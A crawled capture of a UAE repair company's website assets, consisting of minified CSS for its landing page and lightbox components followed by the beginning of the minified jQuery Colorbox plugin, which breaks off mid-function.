transparent;border-bottom-width:7px;border-bottom-style:solid;border-bottom-color:#ccc;border-bottom-color:rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none;}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;position:absolute;bottom:-4px;left:10px;display:none;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-bottom:0;border-top-width:7px;border-top-style:solid;border-top-color:#ccc;border-top-color:rgba(204,204,204,.2);}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid white;border-bottom:0;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto;}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after{display:block;}.bs-searchbox,.bs-actionsbox{padding:4px 8px;}.bs-actionsbox{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bs-actionsbox .btn-group button{width:50%;}.bs-searchbox + .bs-actionsbox{padding:0 8px 4px;}.bs-searchbox input.form-control{margin-bottom:0;width:100%;}.mobile-device{position:absolute;top:0;left:0;display:block !important;width:100%;height:100% !important;opacity:0;}@charset "utf-8";a:focus{outline:0 !important;text-decoration:none !important;}section#ourp{padding-bottom:70px;}h2.margin-bottom{margin-bottom:60px;}.headstick{position:fixed;z-index:999999999;background:#fff none repeat scroll 0% 0%;width:100%;top:0px;}.plmb-section p{text-align:center;}body .left-containt{top:150px;}body .left-containt p{font-family:Raleway-Medium_0;color:#fff;padding:20px 0px;}body .left-containt h2{font-family:Raleway-Medium_0;color:#fff;font-size:31px;}body  .left-containt .line-white{background-color:#fff;}body .left-containt h3{font-size:26px;margin:0px;line-height:35px;}body .left-containt h3:nth-child(3){padding-bottom:20px;}#home-section{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/home-bg.jpg");background-repeat:no-repeat;background-size:cover;}#home-section.nitro-lazy{background-image:none !important;}h1{color:#fff;font-size:0px;margin-bottom:60px;margin-top:100px;overflow:hidden;padding-top:0px;text-align:center;}.header_margin{}.logo{transition:all .5s ease 0s;width:230px;}#top .logo-right{width:255px;transition:all .5s ease 0s;float:right;}#top.sticky{position:fixed;z-index:999999999;background:#fff;width:100%;top:0px;}.logo img{transition:all .5s ease 0s;}#top.sticky .logo{width:230px;margin-bottom:10px;}#top.sticky .logo img{transition:all .5s ease 0s;}#top.sticky .logo-right{width:255px;height:auto;margin-top:30px;}#top.sticky .logo-right img{}.container{}.bnr_container{position:absolute;left:0px;right:0px;top:0px;}.header{position:relative;}.logo-lp{margin-top:30px;float:left;}.top-bar-lp{background:#8dc53e;color:#fff;font-size:20px;right:15px;top:0;position:absolute;max-width:600px;padding:0px 30px;border-radius:0px 0px 20px 20px;}.num-lp{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/num-icon.png");}.num-lp.nitro-lazy{background-image:none !important;}.mail-lp{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/mail-icon.png");}.mail-lp.nitro-lazy{background-image:none !important;}.mail-lp,.num-lp{display:inline-block;padding:15px 20px 15px 45px;background-position:center left;background-repeat:no-repeat;font-weight:bold;}.navigation-lp{float:right;position:relative;top:80px;right:15px;}.navigation-lp li{display:inline;margin-left:15px;font-size:12px;}.navigation-lp a{color:#fff;}.navigation-lp a:hover{color:#8dc53e;text-decoration:none;}.mobile-menu{border-bottom:17px double #8dc53e;border-top:6px solid #8dc53e;content:"";height:28px;width:35px;}.left-containt{max-width:450px;color:#fff;top:48px;position:absolute;padding:20px;font-family:"Raleway";margin:0px;float:left;background:rgba(13,11,10,.9);opacity:.9;}.left-containt h2{text-align:left;margin:0;font-size:46px;text-transform:uppercase;font-weight:bold;color:#fff;padding-top:0px;line-height:40px;}.left-containt h3{text-align:left;margin:0 0 20px 0;font-size:46px;text-transform:uppercase;font-weight:normal;color:#8dc53e;line-height:41px;}.left-containt p{color:#fff;margin-top:15px;margin-bottom:0px;font-size:16px;line-height:22px;}.line-white{height:8px;width:57px;background-color:#fff;display:inline-block;}.line-green{height:8px;width:57px;background-color:#8dc53e;display:inline-block;}.right-form{float:right;max-width:380px;}.form-header{width:390px;height:56px;z-index:1;}.form-header h2{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/fon-icon.png");background-repeat:no-repeat;background-position:62px 7px;top:80px;color:#fff;padding-left:45px;font-size:27px;font-family:Raleway;font-weight:bold;margin:0;padding-top:8px;}.form-header h2.nitro-lazy{background-image:none !important;}.head-deading h1{background:rgba(141,199,61,.8);color:#fff;font-size:40px;font-weight:bold;margin-bottom:10px;display:inline-block;padding:15px;text-transform:uppercase;margin-top:220px;text-align:Center;}.head-deading h3{background:rgba(113,108,103,.8);color:#8dc73d;font-size:26px;font-weight:bold;margin-top:0px;margin-bottom:12px;display:inline-block;padding:6px 15px;text-transform:uppercase;}.form_register .form-group{margin-bottom:25px;}.form_register{position:absolute;top:82px;}.banner-down-arrow{margin:0px auto 0 !important;}.right-form h3{color:#fff;font-size:27px;text-align:center;}.right-form a{color:#fff;}.right-form a:hover{color:#fff;text-decoration:none;}.contactForm label.error{color:#fc0000;display:block;font-size:12px;margin-bottom:10px;margin-top:0px;position:relative;}.contactForm input[type=text],.contactForm input[type=email],.contactForm textarea{border:0;margin-bottom:1px;height:35px;border-radius:3px;font-size:12px;color:#6d6d6d;}.contactForm textarea{height:70px;}.submit-btn{background-color:#e30202;border:0;padding:12px;font-size:22px;font-weight:bold;width:100%;border-radius:8px;box-shadow:0px 5px 0px #a50000;cursor:pointer;color:#fff;}.lp-box-title span{background-color:#8dc53e;display:inline-block;font-size:32px;padding:25px 35px;text-transform:uppercase;}h1 > span:after{width:0px;}h1 > span:before{width:0px;}#services-section .lp-box-title{margin-bottom:-45px;}.package-heading h2{margin-left:auto;margin-bottom:60px;margin-top:85px;margin-right:auto;padding:25px;color:#fff;text-transform:uppercase;}#about-section{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/about-bg.jpg");background-repeat:no-repeat;background-size:cover;padding:130px 0px 100px;background-color:#eee;}#about-section.nitro-lazy{background-image:none !important;}.right-content{width:50%;float:right;}.right-content h2{margin:0;text-align:left;margin-bottom:24px;padding:0;text-transform:uppercase;font-size:31px;}.right-content p{font-size:14px;line-height:22px;color:#717171;}.left-image{width:50%;float:left;}.left-image img{width:95%;float:left;}.client-1{width:48%;float:left;position:relative;}.client-2{width:48%;float:right;position:relative;}.testimonial-block{background-color:#ececec;padding:45px 30px;margin-top:20px;position:relative;border-radius:8px;margin-bottom:30px;height:200px;}.testimonial-block:before{content:"";position:absolute;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/quote.png");background-repeat:no-repeat;width:33px;height:27px;top:7px;left:26px;}.testimonial-block:after{content:"";position:absolute;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/testimonial-tip.png");background-repeat:no-repeat;width:33px;height:10px;bottom:-9px;left:26px;}.testimonial-block{}.testimonial-block p{font-size:13px;color:#2e2e2e;line-height:20px;}.service-box-lp{width:33.33333333%;display:inline-block;vertical-align:top;margin-right:-5px;height:390px;}#lp-service-block-1{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-1-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-1.nitro-lazy{background-image:none !important;}#lp-service-block-2{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-2-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-2.nitro-lazy{background-image:none !important;}#lp-service-block-3{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-3-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-3.nitro-lazy{background-image:none !important;}#lp-service-block-4{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-4-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-4.nitro-lazy{background-image:none !important;}#lp-service-block-5{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-5-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-5.nitro-lazy{background-image:none !important;}#lp-service-block-6{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/service-box-6-bg.jpg");background-repeat:no-repeat;background-size:cover;}#lp-service-block-6.nitro-lazy{background-image:none !important;}#lp-service-block-6 h3{font-size:50px;font-weight:bold;color:#fff;text-align:center;line-height:50px;margin-top:50px;}#lp-service-block-6 span{font-size:49px;color:#fff;font-weight:normal;}.lp-service-block{padding:70px;vertical-align:middle;display:block;}.lp-service-block h3{font-size:17px;text-transform:uppercase;padding:0px;margin-top:15px;font-weight:normal;margin-bottom:15px;color:#000;}.lp-service-block .icon{background-color:#8dc53e;width:50px;height:50px;text-align:center;padding:8px;}.lp-service-block .line{background-color:#8dc53e;height:3px;width:30px;margin-top:10px;margin-bottom:30px;}.lp-service-block .description{line-height:18px;font-size:13px;}.lp-service-block.white{color:#fff;}.lp-service-block.white h3{color:#fff;}.client-pic img{border-radius:50%;}.testimonial-info{display:inline-block;vertical-align:middle;}.testimonial-info p{font-size:15px;line-height:normal;color:#333;}.testimonial-info span{color:#939393;font-size:12px;}.fa-star{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/star.png");display:inline-block;float:right;width:66px;height:13px;}.fa-star.nitro-lazy{background-image:none !important;}#clients-section{padding:0px 0px 100px;}.lp-heading-divider{background:#4a4a4a;height:80px;}#partners-section .lp-box-title{margin-top:-45px;}#partners-section{text-align:center;padding-bottom:100px;background:#ececec;}#partners-section  p{font-family:Raleway;font-size:16px;line-height:20px;margin-bottom:50px;color:#333;}.partner-logo{display:inline-block;width:23%;}#contact-section .lp-box-title{margin-top:-45px;}#contact-section{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/contact-bg.jpg");background-repeat:no-repeat;background-size:100%;background-color:#f7f7f5;padding-bottom:65px;}#contact-section.nitro-lazy{background-image:none !important;}.contact-sec-right{width:50%;display:inline-block;}.contact-sec-left{width:36%;float:right;display:inline-block;vertical-align:top;margin:12px 20px;color:#767676;padding:70px;border-left:1px #67a705 solid;}.contactForm-bottom input[type=text],.contactForm-bottom input[type=email],.contactForm-bottom textarea{border:0;margin-bottom:35px;height:50px;border-radius:3px;font-size:12px;color:#fff;background:#4f7c11;}.contactForm-bottom textarea{height:80px;}::-webkit-input-placeholder{color:#fff !important;}:-moz-placeholder{color:#fff !important;}::-moz-placeholder{color:#fff !important;}:-ms-input-placeholder{color:#fff !important;}.submit-btn-botm{padding:10px 20px;margin-bottom:20px;border-radius:8px;font-size:20px;color:#fff;background:#7fb138;border-bottom:0;}.bo-addr,.bo-pobox,.bo-mail{background-repeat:no-repeat;padding-left:35px;line-height:35px;}.bo-addr{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/bo-addl.png");}.bo-addr.nitro-lazy{background-image:none !important;}.bo-pobox{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/bo-poboxl.png");}.bo-pobox.nitro-lazy{background-image:none !important;}.bo-mail{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/bo-mail.png");}.bo-mail.nitro-lazy{background-image:none !important;}a.scrollup{background:#8dc53d url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/arrows-top.png") no-repeat center center;height:32px;width:32px;color:#fff;font-size:18px;line-height:32px;text-align:center;text-decoration:none;position:fixed;bottom:40px;right:10px;z-index:9999;opacity:.5;display:none;}a.scrollup.nitro-lazy{background:none !important;}a.scrollup:hover{opacity:1;color:#fff;}.copyright-section{text-align:center;padding:15px;color:#8dc53e;font-size:14px;font-weight:normal;}.mobile-menu{display:none;}@media only screen and (min-width: 0px) and (max-width: 767px){.logo-lp{margin-top:10px;margin-left:10px;}.top-bar-lp{font-size:14px;padding:0px 20px;border-radius:0px 0px 10px 10px;text-align:center;}.mail-lp,.num-lp{background-size:25px;padding:12px 15px 12px 28px;font-weight:normal;}.service-box-lp{width:100%;}#about-section{background-size:contain;padding:0px 0px 20px;}.left-image{width:100%;}.left-image img{float:none;width:100%;}.right-content{width:100%;padding:20px;}.client-1,.client-2{width:100%;padding:10px 20px;}.contact-sec-right{width:100%;padding:0 20px;}.contact-sec-left{width:100%;border-left:0px #fff solid;}.left-containt{width:100%;margin-top:100px;margin-left:auto;margin-right:auto;margin-bottom:0px;text-align:center;padding:20px;float:none;position:inherit;}.right-form{width:100%;float:none;}#contact-section{padding-bottom:0px;}.head-deading{display:none;}}@media only screen and (min-width: 0px) and (max-width: 699px){.navigation-lp ul,.navigation-lp{width:200px;background:#8dc53e;display:none;position:absolute;top:132px;right:70px;}.navigation-lp li{width:100%;display:block;text-align:left;margin:auto;}.navigation-lp li a{padding:10px 15px;display:block;}.navigation-lp li a:hover{color:#fff;background-color:#000;}.mobile-menu{display:block;position:absolute;right:5%;top:100px;cursor:pointer;}}@media only screen and (min-width: 0px) and (max-width: 560px){container{padding:10px !important;}.logo-lp{margin-top:60px;float:none;text-align:center;}.top-bar-lp{font-size:14px;width:100%;padding:0px 0px;border-radius:0px 0px 0px 0px;text-align:center;}.mail-lp,.num-lp{background-size:25px;padding:12px 15px 12px 28px;font-weight:normal;}.lp-service-block{padding:50px 20px;}#lp-service-block-6 h3{font-size:40px;line-height:24px;margin-top:90px;}#lp-service-block-6 span{font-size:39px;line-height:normal;}}@media only screen and (min-width: 768px) and (max-width: 991px){.left-containt{width:100%;margin-top:0px;margin-left:auto;margin-right:auto;margin-bottom:0px;text-align:center;padding:20px;float:none;}.left-containt h2{text-align:center;}.left-containt h3{text-align:center;}.right-form{width:100%;margin-left:auto;margin-right:auto;float:none;}.left-containt{position:inherit;margin-top:20px;}.form_register{margin-top:-56px;position:inherit;}.right-form{}.form-header:before{top:0px;}.head-deading{padding-top:20px;}.head-deading h1{font-size:30px;}.head-deading h1,.head-deading h3{margin-top:20px;max-width:550px;margin:0 auto;display:block;}.head-deading h3{margin-top:20px;}.form_register .form-group{margin-bottom:10px;}}@media only screen and (min-width: 768px) and (max-width: 1024px){.container{margin:0px 5px;width:100%;}.service-box-lp{width:50%;}.lp-service-block{padding:70px 30px;}#lp-service-block-6 h3{font-size:50px;margin-top:50px;}#lp-service-block-6 span{font-size:45px;}.testimonial-block{height:250px;}.contact-sec-left{padding:20px 30px;}}#lp-service-block-6 h3{font-size:50px;margin-top:50px;}#lp-service-block-6 span{font-size:45px;}.banner{padding-top:0px !important;padding-bottom:0px !important;}a.seemore{font-size:17px !important;border-radius:20px !important;}#partners-section h2{margin-top:0px;padding-top:50px;}#contact-section h2{margin-top:170px;padding-top:50px;}#form_response{text-align:center;color:#000;}#form_response h1{font-weight:900;color:#0e0e0e;text-align:center;margin:0;font-size:60px;display:none;}#form_response p{}label.error{color:#fc0000;position:absolute;right:0;}#name::-webkit-input-placeholder,#email::-webkit-input-placeholder,#subject::-webkit-input-placeholder,#comments::-webkit-input-placeholder,#phone::-webkit-input-placeholder{color:#131313 !important;font-size:14px;font-family:Raleway;}.thank-page{background:rgba(234,234,234,.35);padding:20px;margin:96px auto;border:5px solid #cbcbc9;max-width:750px;}.green_bar{width:100%;float:left;padding:8px 0px;background:#8dc73d;}.logo{float:left;}@media (max-width:768px){#top .logo-right{text-align:Center;width:268px;}.logo,.logo-right{text-align:center;padding-bottom:10px;}.logo{width:201px;}footer .logo-right img{width:100%;}}@media (max-width:480px){.form-header{width:100%;line-height:57px;height:auto;left:0;right:0;margin:auto;}.form-header:before{display:none;}#top{text-align:Center;}#top .logo-right{width:276px;float:none;display:inline-block;margin:0;}.logo{float:none;display:inline-block;width:228px;}}.form-header::before{position:absolute;}.form-header::before{top:-519px !important;left:-33px !important;}.form-header h2{background-position:17px 0;top:106px;color:white !important;padding-left:64px !important;padding-left:revert;margin-left:-1px !important;margin-left:-32px;padding:revert;z-index:1;position:absolute;}.initiative-headings{color:#706e71;font:55px Raleway-Regular_1;}.initiative-headings span{font:47px Raleway-Bold_0;color:#85bd02;}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxWrapper{max-width:none;}#cboxOverlay{position:fixed;width:111%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic;}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0;}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}#cboxOverlay{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/overlay.png") repeat 0 0;opacity:.9;filter:alpha(opacity=90);}#cboxOverlay.nitro-lazy{background:none !important;}#colorbox{outline:0;}#cboxTopLeft{width:21px;height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -101px 0;}#cboxTopLeft.nitro-lazy{background:none !important;}#cboxTopRight{width:21px;height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -130px 0;}#cboxTopRight.nitro-lazy{background:none !important;}#cboxBottomLeft{width:21px;height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -101px -29px;}#cboxBottomLeft.nitro-lazy{background:none !important;}#cboxBottomRight{width:21px;height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -130px -29px;}#cboxBottomRight.nitro-lazy{background:none !important;}#cboxMiddleLeft{width:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") left top repeat-y;}#cboxMiddleLeft.nitro-lazy{background:none !important;}#cboxMiddleRight{width:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") right top repeat-y;}#cboxMiddleRight.nitro-lazy{background:none !important;}#cboxTopCenter{height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/border.png") 0 0 repeat-x;}#cboxTopCenter.nitro-lazy{background:none !important;}#cboxBottomCenter{height:21px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/border.png") 0 -29px repeat-x;}#cboxBottomCenter.nitro-lazy{background:none !important;}#cboxContent{background:#fff;overflow:hidden;}.cboxIframe{background:#fff;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494;}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494;}#cboxLoadingOverlay{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/loading_background.png") no-repeat center center;}#cboxLoadingOverlay.nitro-lazy{background:none !important;}#cboxLoadingGraphic{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/loading.gif") no-repeat center center;}#cboxLoadingGraphic.nitro-lazy{background:none !important;}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0;}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious.nitro-lazy{background:none !important;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px;}#cboxNext.nitro-lazy{background:none !important;}#cboxNext:hover{background-position:-50px -25px;}#cboxClose{position:absolute;bottom:0;right:0;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/css/images/controls.png") no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;}#cboxClose.nitro-lazy{background:none !important;}#cboxClose:hover{background-position:-25px -25px;}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=rgba(0,255,255,1),endColorstr=rgba(0,255,255,1));}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.colorbox.js
body_size: 4173
content:
(function(e,t,i){var n={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel},href:function(){return e(this).attr("href")},title:function(){return this.title},createImg:function(){var t=new Image;var i=e(this).data("cbox-img-attrs");if(typeof i==="object"){e.each(i,function(e,i){t[e]=i})}return t},createIframe:function(){var i=t.createElement("iframe");var n=e(this).data("cbox-iframe-attrs");if(typeof n==="object"){e.each(n,function(e,t){i[e]=t})}if("frameBorder"in i){i.frameBorder=0}if("allowTransparency"in i){i.allowTransparency="true"}i.name=new Date().getTime();i.allowFullScreen=true;return i}},o="colorbox",r="cbox",a=r+"Element",s=r+"_open",l=r+"_load",f=r+"_complete",h=r+"_cleanup",d=r+"_closed",c=r+"_purge",u,g,p,m,w,v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R=e("<a/>"),K,P,B,O,_,j,D,N,z,A,U,$,q="div",G=0,Q={},J;function V(i,n,o){var a=t.createElement(i);if(n){a.id=r+n}if(o){a.style.cssText=o}return e(a)}function X(){return i.innerHeight?i.innerHeight:e(i).height()}function Y(t,i){if(i!==Object(i)){i={}}this.cache={};this.el=t;this.value=function(t){var o;if(this.cache[t]===undefined){o=e(this.el).attr("data-cbox-"+t);if(o!==undefined){this.cache[t]=o}else if(i[t]!==undefined){this.cache[t]=i[t]}else if(n[t]!==undefined){this.cache[t]=n[t]}}return this.cache[t]};this.get=function(t){var i=this.value(t);return e.isFunction(i)?i.call(this.el,this):i}}function Z(e){var t=b.length,i=(j+e)%t;return i<0?t+i:i}function ee(e,t){return Math.round((/%/.test(e)?(t==="x"?T.width():X())/100:1)*parseInt(e,10))}function et(e,t){return e.get("photo")||e.get("photoRegex").test(t)}function ei(e,t){return e.get("retinaUrl")&&i.devicePixelRatio>1?t.replace(e.get("photoRegex"),e.get("retinaSuffix")):t}function en(e){if("contains"in g[0]&&!g[0].contains(e.target)&&e.target!==u[0]){e.stopPropagation();g.focus()}}function eo(e){if(eo.str!==e){g.add(u).removeClass(eo.str).addClass(e);eo.str=e}}function er(t){j=0;if(t&&t!==false&&t!=="nofollow"){b=e("."+a).filter(function(){var i=e.data(this,o);var n=new Y(this,i);return n.get("rel")===t});j=b.index(K.el);if(j===-1){b=b.add(K.el);j=b.length-1}}else{b=e(K.el)}}function ea(i){e(t).trigger(i);R.triggerHandler(i)}var es=function(){var e,t=r+"Slideshow_",i="click."+r,n;function o(){clearTimeout(n)}function a(){if(K.get("loop")||b[j+1]){o();n=setTimeout($.next,K.get("slideshowSpeed"))}}function s(){I.html(K.get("slideshowStop")).unbind(i).one(i,d);R.bind(f,a).bind(l,o);g.removeClass(t+"off").addClass(t+"on")}function d(){o();R.unbind(f,a).unbind(l,o);I.html(K.get("slideshowStart")).unbind(i).one(i,function(){$.next();s()});g.removeClass(t+"on").addClass(t+"off")}function c(){e=false;I.hide();o();R.unbind(f,a).unbind(l,o);g.removeClass(t+"off "+t+"on")}return 